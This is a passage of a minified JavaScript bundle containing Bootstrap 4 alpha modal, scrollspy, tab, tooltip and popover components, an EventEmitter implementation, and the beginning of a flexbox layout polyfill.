transitioning");C.supportsTransitionEnd()&&o(this._element).hasClass(u)&&(this._isTransitioning=!0);var i=o.Event(r.SHOW,{relatedTarget:e});o(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),o(document.body).addClass(c),this._setEscapeEvent(),this._setResizeEvent(),o(this._element).on(r.CLICK_DISMISS,f.DATA_DISMISS,function(e){return t.hide(e)}),o(this._dialog).on(r.MOUSEDOWN_DISMISS,function(){o(t._element).one(r.MOUSEUP_DISMISS,function(e){o(e.target).is(t._element)&&(t._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return t._showElement(e)}))},m.prototype.hide=function(e){var t=this;if(e&&e.preventDefault(),this._isTransitioning)throw new Error("Modal is transitioning");var i=C.supportsTransitionEnd()&&o(this._element).hasClass(u);i&&(this._isTransitioning=!0);e=o.Event(r.HIDE);o(this._element).trigger(e),this._isShown&&!e.isDefaultPrevented()&&(this._isShown=!1,this._setEscapeEvent(),this._setResizeEvent(),o(document).off(r.FOCUSIN),o(this._element).removeClass(p),o(this._element).off(r.CLICK_DISMISS),o(this._dialog).off(r.MOUSEDOWN_DISMISS),i?o(this._element).one(C.TRANSITION_END,function(e){return t._hideModal(e)}).emulateTransitionEnd(300):this._hideModal())},m.prototype.dispose=function(){o.removeData(this._element,a),o(window,document,this._element,this._backdrop).off(e),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._originalBodyPadding=null,this._scrollbarWidth=null},m.prototype._getConfig=function(e){return e=o.extend({},n,e),C.typeCheckConfig(t,e,s),e},m.prototype._showElement=function(e){var t=this,i=C.supportsTransitionEnd()&&o(this._element).hasClass(u);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,i&&C.reflow(this._element),o(this._element).addClass(p),this._config.focus&&this._enforceFocus();var n=o.Event(r.SHOWN,{relatedTarget:e}),e=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,o(t._element).trigger(n)};i?o(this._dialog).one(C.TRANSITION_END,e).emulateTransitionEnd(300):e()},m.prototype._enforceFocus=function(){var t=this;o(document).off(r.FOCUSIN).on(r.FOCUSIN,function(e){document===e.target||t._element===e.target||o(t._element).has(e.target).length||t._element.focus()})},m.prototype._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?o(this._element).on(r.KEYDOWN_DISMISS,function(e){27===e.which&&t.hide()}):this._isShown||o(this._element).off(r.KEYDOWN_DISMISS)},m.prototype._setResizeEvent=function(){var t=this;this._isShown?o(window).on(r.RESIZE,function(e){return t._handleUpdate(e)}):o(window).off(r.RESIZE)},m.prototype._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden","true"),this._isTransitioning=!1,this._showBackdrop(function(){o(document.body).removeClass(c),e._resetAdjustments(),e._resetScrollbar(),o(e._element).trigger(r.HIDDEN)})},m.prototype._removeBackdrop=function(){this._backdrop&&(o(this._backdrop).remove(),this._backdrop=null)},m.prototype._showBackdrop=function(e){var t,i=this,n=o(this._element).hasClass(u)?u:"";this._isShown&&this._config.backdrop?(t=C.supportsTransitionEnd()&&n,this._backdrop=document.createElement("div"),this._backdrop.className=d,n&&o(this._backdrop).addClass(n),o(this._backdrop).appendTo(document.body),o(this._element).on(r.CLICK_DISMISS,function(e){return i._ignoreBackdropClick?void(i._ignoreBackdropClick=!1):void(e.target===e.currentTarget&&("static"===i._config.backdrop?i._element.focus():i.hide()))}),t&&C.reflow(this._backdrop),o(this._backdrop).addClass(p),e&&(t?o(this._backdrop).one(C.TRANSITION_END,e).emulateTransitionEnd(150):e())):!this._isShown&&this._backdrop?(o(this._backdrop).removeClass(p),t=function(){i._removeBackdrop(),e&&e()},C.supportsTransitionEnd()&&o(this._element).hasClass(u)?o(this._backdrop).one(C.TRANSITION_END,t).emulateTransitionEnd(150):t()):e&&e()},m.prototype._handleUpdate=function(){this._adjustDialog()},m.prototype._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},m.prototype._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},m.prototype._checkScrollbar=function(){this._isBodyOverflowing=document.body.clientWidth<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},m.prototype._setScrollbar=function(){var e=parseInt(o(f.FIXED_CONTENT).css("padding-right")||0,10);this._originalBodyPadding=document.body.style.paddingRight||"",this._isBodyOverflowing&&(document.body.style.paddingRight=e+this._scrollbarWidth+"px")},m.prototype._resetScrollbar=function(){document.body.style.paddingRight=this._originalBodyPadding},m.prototype._getScrollbarWidth=function(){var e=document.createElement("div");e.className=l,document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t},m._jQueryInterface=function(i,n){return this.each(function(){var e=o(this).data(a),t=o.extend({},m.Default,o(this).data(),"object"===(void 0===i?"undefined":S(i))&&i);if(e||(e=new m(this,t),o(this).data(a,e)),"string"==typeof i){if(void 0===e[i])throw new Error('No method named "'+i+'"');e[i](n)}else t.show&&e.show(n)})},T(m,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.6"}},{key:"Default",get:function(){return n}}]),m);function m(e,t){x(this,m),this._config=this._getConfig(t),this._element=e,this._dialog=o(e).find(f.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._originalBodyPadding=0,this._scrollbarWidth=0}o(document).on(r.CLICK_DATA_API,f.DATA_TOGGLE,function(e){var t=this,i=void 0,n=C.getSelectorFromElement(this);n&&(i=o(n)[0]);n=o(i).data(a)?"toggle":o.extend({},o(i).data(),o(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var s=o(i).one(r.SHOW,function(e){e.isDefaultPrevented()||s.one(r.HIDDEN,function(){o(t).is(":visible")&&t.focus()})});h._jQueryInterface.call(o(i),n,this)}),o.fn[t]=h._jQueryInterface,o.fn[t].Constructor=h,o.fn[t].noConflict=function(){return o.fn[t]=i,h._jQueryInterface}}(jQuery),function(s){var i="scrollspy",n="bs.scrollspy",e="."+n,t=s.fn[i],o={offset:10,method:"auto",target:""},a={offset:"number",method:"string",target:"(string|element)"},r={ACTIVATE:"activate"+e,SCROLL:"scroll"+e,LOAD_DATA_API:"load"+e+".data-api"},l="dropdown-item",d="active",c={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",LIST_ITEM:".list-item",LI:"li",LI_DROPDOWN:"li.dropdown",NAV_LINKS:".nav-link",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},u="offset",p="position",f=(h.prototype.refresh=function(){var t=this,e=this._scrollElement!==this._scrollElement.window?p:u,i="auto"===this._config.method?e:this._config.method,n=i===p?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),s.makeArray(s(this._selector)).map(function(e){var t=void 0,e=C.getSelectorFromElement(e);return e&&(t=s(e)[0]),t&&(t.offsetWidth||t.offsetHeight)?[s(t)[i]().top+n,e]:null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},h.prototype.dispose=function(){s.removeData(this._element,n),s(this._scrollElement).off(e),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},h.prototype._getConfig=function(e){var t;return"string"!=typeof(e=s.extend({},o,e)).target&&((t=s(e.target).attr("id"))||(t=C.getUID(i),s(e.target).attr("id",t)),e.target="#"+t),C.typeCheckConfig(i,e,a),e},h.prototype._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},h.prototype._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},h.prototype._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.offsetHeight},h.prototype._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),i=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),i<=e){i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&e<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var n=this._offsets.length;n--;)this._activeTarget!==this._targets[n]&&e>=this._offsets[n]&&(void 0===this._offsets[n+1]||e<this._offsets[n+1])&&this._activate(this._targets[n])}},h.prototype._activate=function(t){this._activeTarget=t,this._clear();var e=(e=this._selector.split(",")).map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),e=s(e.join(","));e.hasClass(l)?(e.closest(c.DROPDOWN).find(c.DROPDOWN_TOGGLE).addClass(d),e.addClass(d)):e.parents(c.LI).find("> "+c.NAV_LINKS).addClass(d),s(this._scrollElement).trigger(r.ACTIVATE,{relatedTarget:t})},h.prototype._clear=function(){s(this._selector).filter(c.ACTIVE).removeClass(d)},h._jQueryInterface=function(i){return this.each(function(){var e=s(this).data(n),t="object"===(void 0===i?"undefined":S(i))&&i;if(e||(e=new h(this,t),s(this).data(n,e)),"string"==typeof i){if(void 0===e[i])throw new Error('No method named "'+i+'"');e[i]()}})},T(h,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.6"}},{key:"Default",get:function(){return o}}]),h);function h(e,t){var i=this;x(this,h),this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+c.NAV_LINKS+","+this._config.target+" "+c.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,s(this._scrollElement).on(r.SCROLL,function(e){return i._process(e)}),this.refresh(),this._process()}s(window).on(r.LOAD_DATA_API,function(){for(var e=s.makeArray(s(c.DATA_SPY)),t=e.length;t--;){var i=s(e[t]);f._jQueryInterface.call(i,i.data())}}),s.fn[i]=f._jQueryInterface,s.fn[i].Constructor=f,s.fn[i].noConflict=function(){return s.fn[i]=t,f._jQueryInterface}}(jQuery),function(r){var n="bs.tab",e="."+n,t=r.fn.tab,l={HIDE:"hide"+e,HIDDEN:"hidden"+e,SHOW:"show"+e,SHOWN:"shown"+e,CLICK_DATA_API:"click"+e+".data-api"},o="dropdown-menu",d="active",c="disabled",a="fade",u="show",p=".dropdown",f="ul:not(.dropdown-menu), ol:not(.dropdown-menu), nav:not(.dropdown-menu)",h="> .nav-item .fade, > .fade",m=".active",g="> .nav-item > .active, > .active",e='[data-toggle="tab"], [data-toggle="pill"]',v=".dropdown-toggle",y="> .dropdown-menu .active",i=(s.prototype.show=function(){var e,i,t,n,s,o,a=this;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&r(this._element).hasClass(d)||r(this._element).hasClass(c)||(i=e=void 0,o=r(this._element).closest(f)[0],t=C.getSelectorFromElement(this._element),o&&(i=(i=r.makeArray(r(o).find(m)))[i.length-1]),n=r.Event(l.HIDE,{relatedTarget:this._element}),s=r.Event(l.SHOW,{relatedTarget:i}),i&&r(i).trigger(n),r(this._element).trigger(s),s.isDefaultPrevented()||n.isDefaultPrevented()||(t&&(e=r(t)[0]),this._activate(this._element,o),o=function(){var e=r.Event(l.HIDDEN,{relatedTarget:a._element}),t=r.Event(l.SHOWN,{relatedTarget:i});r(i).trigger(e),r(a._element).trigger(t)},e?this._activate(e,e.parentNode,o):o()))},s.prototype.dispose=function(){r.removeClass(this._element,n),this._element=null},s.prototype._activate=function(e,t,i){var n=this,s=r(t).find(g)[0],o=i&&C.supportsTransitionEnd()&&(s&&r(s).hasClass(a)||Boolean(r(t).find(h)[0])),t=function(){return n._transitionComplete(e,s,o,i)};s&&o?r(s).one(C.TRANSITION_END,t).emulateTransitionEnd(150):t(),s&&r(s).removeClass(u)},s.prototype._transitionComplete=function(e,t,i,n){var s;t&&(r(t).removeClass(d),(s=r(t.parentNode).find(y)[0])&&r(s).removeClass(d),t.setAttribute("aria-expanded",!1)),r(e).addClass(d),e.setAttribute("aria-expanded",!0),i?(C.reflow(e),r(e).addClass(u)):r(e).removeClass(a),e.parentNode&&r(e.parentNode).hasClass(o)&&((i=r(e).closest(p)[0])&&r(i).find(v).addClass(d),e.setAttribute("aria-expanded",!0)),n&&n()},s._jQueryInterface=function(i){return this.each(function(){var e=r(this),t=e.data(n);if(t||(t=new s(this),e.data(n,t)),"string"==typeof i){if(void 0===t[i])throw new Error('No method named "'+i+'"');t[i]()}})},T(s,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.6"}}]),s);function s(e){x(this,s),this._element=e}r(document).on(l.CLICK_DATA_API,e,function(e){e.preventDefault(),i._jQueryInterface.call(r(this),"show")}),r.fn.tab=i._jQueryInterface,r.fn.tab.Constructor=i,r.fn.tab.noConflict=function(){return r.fn.tab=t,i._jQueryInterface}}(jQuery),m=function(o){if("undefined"==typeof Tether)throw new Error("Bootstrap tooltips require Tether (http://tether.io/)");var t="tooltip",n="bs.tooltip",e="."+n,i=o.fn[t],s={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:"0 0",constraints:[],container:!1},a={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"string",constraints:"array",container:"(string|element|boolean)"},r={TOP:"bottom center",RIGHT:"middle left",BOTTOM:"top center",LEFT:"middle right"},l="show",d="out",c={HIDE:"hide"+e,HIDDEN:"hidden"+e,SHOW:"show"+e,SHOWN:"shown"+e,INSERTED:"inserted"+e,CLICK:"click"+e,FOCUSIN:"focusin"+e,FOCUSOUT:"focusout"+e,MOUSEENTER:"mouseenter"+e,MOUSELEAVE:"mouseleave"+e},u="fade",p="show",f=".tooltip-inner",h={element:!1,enabled:!1},m="hover",g="focus",v="click",y="manual",w=(b.prototype.enable=function(){this._isEnabled=!0},b.prototype.disable=function(){this._isEnabled=!1},b.prototype.toggleEnabled=function(){this._isEnabled=!this._isEnabled},b.prototype.toggle=function(e){var t,i;e?(t=this.constructor.DATA_KEY,(i=o(e.currentTarget).data(t))||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),o(e.currentTarget).data(t,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)):o(this.getTipElement()).hasClass(p)?this._leave(null,this):this._enter(null,this)},b.prototype.dispose=function(){clearTimeout(this._timeout),this.cleanupTether(),o.removeData(this.element,this.constructor.DATA_KEY),o(this.element).off(this.constructor.EVENT_KEY),o(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&o(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._tether=null,this.element=null,this.config=null,this.tip=null},b.prototype.show=function(){var t=this;if("none"===o(this.element).css("display"))throw new Error("Please use show on visible elements");var e=o.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){if(this._isTransitioning)throw new Error("Tooltip is transitioning");o(this.element).trigger(e);var i=o.contains(this.element.ownerDocument.documentElement,this.element);if(!e.isDefaultPrevented()&&i){var n=this.getTipElement(),e=C.getUID(this.constructor.NAME);n.setAttribute("id",e),this.element.setAttribute("aria-describedby",e),this.setContent(),this.config.animation&&o(n).addClass(u);i="function"==typeof this.config.placement?this.config.placement.call(this,n,this.element):this.config.placement,e=this._getAttachment(i),i=!1===this.config.container?document.body:o(this.config.container);o(n).data(this.constructor.DATA_KEY,this).appendTo(i),o(this.element).trigger(this.constructor.Event.INSERTED),this._tether=new Tether({attachment:e,element:n,target:this.element,classes:h,classPrefix:"bs-tether",offset:this.config.offset,constraints:this.config.constraints,addTargetClasses:!1}),C.reflow(n),this._tether.position(),o(n).addClass(p);n=function(){var e=t._hoverState;t._hoverState=null,t._isTransitioning=!1,o(t.element).trigger(t.constructor.Event.SHOWN),e===d&&t._leave(null,t)};if(C.supportsTransitionEnd()&&o(this.tip).hasClass(u))return this._isTransitioning=!0,void o(this.tip).one(C.TRANSITION_END,n).emulateTransitionEnd(b._TRANSITION_DURATION);n()}}},b.prototype.hide=function(e){var t=this,i=this.getTipElement(),n=o.Event(this.constructor.Event.HIDE);if(this._isTransitioning)throw new Error("Tooltip is transitioning");function s(){t._hoverState!==l&&i.parentNode&&i.parentNode.removeChild(i),t.element.removeAttribute("aria-describedby"),o(t.element).trigger(t.constructor.Event.HIDDEN),t._isTransitioning=!1,t.cleanupTether(),e&&e()}o(this.element).trigger(n),n.isDefaultPrevented()||(o(i).removeClass(p),this._activeTrigger[v]=!1,this._activeTrigger[g]=!1,this._activeTrigger[m]=!1,C.supportsTransitionEnd()&&o(this.tip).hasClass(u)?(this._isTransitioning=!0,o(i).one(C.TRANSITION_END,s).emulateTransitionEnd(150)):s(),this._hoverState="")},b.prototype.isWithContent=function(){return Boolean(this.getTitle())},b.prototype.getTipElement=function(){return this.tip=this.tip||o(this.config.template)[0]},b.prototype.setContent=function(){var e=o(this.getTipElement());this.setElementContent(e.find(f),this.getTitle()),e.removeClass(u+" "+p),this.cleanupTether()},b.prototype.setElementContent=function(e,t){var i=this.config.html;"object"===(void 0===t?"undefined":S(t))&&(t.nodeType||t.jquery)?i?o(t).parent().is(e)||e.empty().append(t):e.text(o(t).text()):e[i?"html":"text"](t)},b.prototype.getTitle=function(){return this.element.getAttribute("data-original-title")||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)},b.prototype.cleanupTether=function(){this._tether&&this._tether.destroy()},b.prototype._getAttachment=function(e){return r[e.toUpperCase()]},b.prototype._setListeners=function(){var i=this;this.config.trigger.split(" ").forEach(function(e){var t;"click"===e?o(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(e){return i.toggle(e)}):e!==y&&(t=e===m?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,e=e===m?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT,o(i.element).on(t,i.config.selector,function(e){return i._enter(e)}).on(e,i.config.selector,function(e){return i._leave(e)})),o(i.element).closest(".modal").on("hide.bs.modal",function(){return i.hide()})}),this.config.selector?this.config=o.extend({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},b.prototype._fixTitle=function(){var e=S(this.element.getAttribute("data-original-title"));!this.element.getAttribute("title")&&"string"===e||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},b.prototype._enter=function(e,t){var i=this.constructor.DATA_KEY;return(t=t||o(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),o(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusin"===e.type?g:m]=!0),o(t.getTipElement()).hasClass(p)||t._hoverState===l?void(t._hoverState=l):(clearTimeout(t._timeout),t._hoverState=l,t.config.delay&&t.config.delay.show?void(t._timeout=setTimeout(function(){t._hoverState===l&&t.show()},t.config.delay.show)):void t.show())},b.prototype._leave=function(e,t){var i=this.constructor.DATA_KEY;if((t=t||o(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),o(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusout"===e.type?g:m]=!1),!t._isWithActiveTrigger())return clearTimeout(t._timeout),t._hoverState=d,t.config.delay&&t.config.delay.hide?void(t._timeout=setTimeout(function(){t._hoverState===d&&t.hide()},t.config.delay.hide)):void t.hide()},b.prototype._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},b.prototype._getConfig=function(e){return(e=o.extend({},this.constructor.Default,o(this.element).data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),C.typeCheckConfig(t,e,this.constructor.DefaultType),e},b.prototype._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},b._jQueryInterface=function(i){return this.each(function(){var e=o(this).data(n),t="object"===(void 0===i?"undefined":S(i))&&i;if((e||!/dispose|hide/.test(i))&&(e||(e=new b(this,t),o(this).data(n,e)),"string"==typeof i)){if(void 0===e[i])throw new Error('No method named "'+i+'"');e[i]()}})},T(b,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.6"}},{key:"Default",get:function(){return s}},{key:"NAME",get:function(){return t}},{key:"DATA_KEY",get:function(){return n}},{key:"Event",get:function(){return c}},{key:"EVENT_KEY",get:function(){return e}},{key:"DefaultType",get:function(){return a}}]),b);function b(e,t){x(this,b),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._isTransitioning=!1,this._tether=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}return o.fn[t]=w._jQueryInterface,o.fn[t].Constructor=w,o.fn[t].noConflict=function(){return o.fn[t]=i,w._jQueryInterface},w}(jQuery),function(n){var e,t="popover",s="bs.popover",i="."+s,o=n.fn[t],a=n.extend({},m.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),r=n.extend({},m.DefaultType,{content:"(string|element|function)"}),l="fade",d="show",c=".popover-title",u=".popover-content",p={HIDE:"hide"+i,HIDDEN:"hidden"+i,SHOW:"show"+i,SHOWN:"shown"+i,INSERTED:"inserted"+i,CLICK:"click"+i,FOCUSIN:"focusin"+i,FOCUSOUT:"focusout"+i,MOUSEENTER:"mouseenter"+i,MOUSELEAVE:"mouseleave"+i},f=(function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(h,e=m),h.prototype.isWithContent=function(){return this.getTitle()||this._getContent()},h.prototype.getTipElement=function(){return this.tip=this.tip||n(this.config.template)[0]},h.prototype.setContent=function(){var e=n(this.getTipElement());this.setElementContent(e.find(c),this.getTitle()),this.setElementContent(e.find(u),this._getContent()),e.removeClass(l+" "+d),this.cleanupTether()},h.prototype._getContent=function(){return this.element.getAttribute("data-content")||("function"==typeof this.config.content?this.config.content.call(this.element):this.config.content)},h._jQueryInterface=function(i){return this.each(function(){var e=n(this).data(s),t="object"===(void 0===i?"undefined":S(i))?i:null;if((e||!/destroy|hide/.test(i))&&(e||(e=new h(this,t),n(this).data(s,e)),"string"==typeof i)){if(void 0===e[i])throw new Error('No method named "'+i+'"');e[i]()}})},T(h,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.6"}},{key:"Default",get:function(){return a}},{key:"NAME",get:function(){return t}},{key:"DATA_KEY",get:function(){return s}},{key:"Event",get:function(){return p}},{key:"EVENT_KEY",get:function(){return i}},{key:"DefaultType",get:function(){return r}}]),h);function h(){return x(this,h),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}n.fn[t]=f._jQueryInterface,n.fn[t].Constructor=f,n.fn[t].noConflict=function(){return n.fn[t]=o,f._jQueryInterface}}(jQuery)},function(e,t,i){"use strict";function n(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function l(e){return"function"==typeof e}function d(e){return"object"==typeof e&&null!==e}function c(e){return void 0===e}((e.exports=n).EventEmitter=n).prototype._events=void 0,n.prototype._maxListeners=void 0,n.defaultMaxListeners=10,n.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},n.prototype.emit=function(e){var t,i,n,s,o,a;if(this._events||(this._events={}),"error"===e&&(!this._events.error||d(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var r=new Error('Uncaught, unspecified "error" event. ('+t+")");throw r.context=t,r}if(c(i=this._events[e]))return!1;if(l(i))switch(arguments.length){case 1:i.call(this);break;case 2:i.call(this,arguments[1]);break;case 3:i.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),i.apply(this,s)}else if(d(i))for(s=Array.prototype.slice.call(arguments,1),n=(a=i.slice()).length,o=0;o<n;o++)a[o].apply(this,s);return!0},n.prototype.on=n.prototype.addListener=function(e,t){var i;if(!l(t))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,l(t.listener)?t.listener:t),this._events[e]?d(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,d(this._events[e])&&!this._events[e].warned&&(i=c(this._maxListeners)?n.defaultMaxListeners:this._maxListeners)&&0<i&&this._events[e].length>i&&(this._events[e].warned=!0,console.trace),this},n.prototype.once=function(e,t){function i(){this.removeListener(e,i),n||(n=!0,t.apply(this,arguments))}if(!l(t))throw TypeError("listener must be a function");var n=!1;return i.listener=t,this.on(e,i),this},n.prototype.removeListener=function(e,t){var i,n,s,o;if(!l(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(s=(i=this._events[e]).length,n=-1,i===t||l(i.listener)&&i.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(d(i)){for(o=s;0<o--;)if(i[o]===t||i[o].listener&&i[o].listener===t){n=o;break}if(n<0)return this;1===i.length?(i.length=0,delete this._events[e]):i.splice(n,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},n.prototype.removeAllListeners=function(e){var t,i;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(l(i=this._events[e]))this.removeListener(e,i);else if(i)for(;i.length;)this.removeListener(e,i[i.length-1]);return delete this._events[e],this},n.prototype.listeners=function(e){return this._events&&this._events[e]?l(this._events[e])?[this._events[e]]:this._events[e].slice():[]},n.prototype.listenerCount=function(e){if(this._events){e=this._events[e];if(l(e))return 1;if(e)return e.length}return 0},n.listenerCount=function(e,t){return e.listenerCount(t)}},function(e,t,i){"use strict";e.exports=function n(s,o,a){function r(t,e){if(!o[t]){if(!s[t]){if(0,l)return l(t,!0);var i=new Error("Cannot find module '"+t+"'");throw i.code="MODULE_NOT_FOUND",i}i=o[t]={exports:{}};s[t][0].call(i.exports,function(e){return r(s[t][1][e]||e)},i,i.exports,n,s,o,a)}return o[t].exports}for(var l=!1,e=0;e<a.length;e++)r(a[e]);return r}({1:[function(e,t,i){t.exports=function(e){var t,i,n,s=-1;if(1<e.lines.length&&"flex-start"===e.style.alignContent)for(t=0;n=e.lines[++s];)n.crossStart=t,t+=n.cross;else if(1<e.lines.length&&"flex-end"===e.style.alignContent)for(t=e.flexStyle.crossSpace;n=e.lines[++s];)n.crossStart=t,t+=n.cross;else if(1<e.lines.length&&"center"===e.style.alignContent)for(t=e.flexStyle.crossSpace/2;n=e.lines[++s];)n.crossStart=t,t+=n.cross;else if(1<e.lines.length&&"space-between"===e.style.alignContent)for(i=e.flexStyle.crossSpace/(e.lines.length-1),t=0;n=e.lines[++s];)n.crossStart=t,t+=n.cross+i;else if(1<e.lines.length&&"space-around"===e.style.alignContent)for(t=(i=2*e.flexStyle.crossSpace/(2*e.lines.length))/2;n=e.lines[++s];)n.crossStart=t,t+=n.cross+i;else for(i=e.flexStyle.crossSpace/e.lines.length,t=e.flexStyle.crossInnerBefore;n=e.lines[++s];)n.crossStart=t,n.cross+=i,t+=n.cross}},{}],2:[function(e,t,i){t.exports=function(e){for(var t,i=-1;line=e.lines[++i];)for(t=-1;child=line.children[++t];){var n=child.style.alignSelf;"auto"===n&&(n=e.style.alignItems),"flex-start"===n?child.flexStyle.crossStart=line.crossStart:"flex-end"===n?child.flexStyle.crossStart=line.crossStart+line.cross-child.flexStyle.crossOuter:"center"===n?child.flexStyle.crossStart=line.crossStart+(line.cross-child.flexStyle.crossOuter)/2:(child.flexStyle.crossStart=line.crossStart,child.flexStyle.crossOuter=line.cross,child.flexStyle.cross=child.flexStyle.crossOuter-child.flexStyle.crossBefore-child.flexStyle.crossAfter)}}},{}],3:[function(e,t,i){t.exports=function(e,t){var i="row"===t||"row-reverse"===t,t=e.mainAxis;t?i&&"inline"===t||!i&&"block"===t||(e.flexStyle={main:e.flexStyle.cross,cross:e.flexStyle.main,mainOffset:e.flexStyle.crossOffset,crossOffset:e.flexStyle.mainOffset,mainBefore:e.flexStyle.crossBefore,mainAfter:e.flexStyle.crossAfter,crossBefore:e.flexStyle.mainBefore,crossAfter:e.flexStyle.mainAfter,mainInnerBefore:e.flexStyle.crossInnerBefore,mainInnerAfter:e.flexStyle.crossInnerAfter,crossInnerBefore:e.flexStyle.mainInnerBefore,crossInnerAfter:e.flexStyle.mainInnerAfter,mainBorderBefore:e.flexStyle.crossBorderBefore,mainBorderAfter:e.flexStyle.crossBorderAfter,crossBorderBefore:e.flexStyle.mainBorderBefore,crossBorderAfter:e.flexStyle.mainBorderAfter}):(e.flexStyle=i?{main:e.style.width,cross:e.style.height,mainOffset:e.style.offsetWidth,crossOffset:e.style.offsetHeight,mainBefore:e.style.marginLeft,mainAfter:e.style.marginRight,crossBefore:e.style.marginTop,crossAfter:e.style.marginBottom,mainInnerBefore:e.style.padding